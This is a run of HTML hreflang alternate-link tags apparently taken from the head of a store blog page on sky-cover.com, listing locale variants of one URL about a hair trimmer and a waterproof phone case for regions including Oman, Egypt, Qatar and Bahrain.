<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
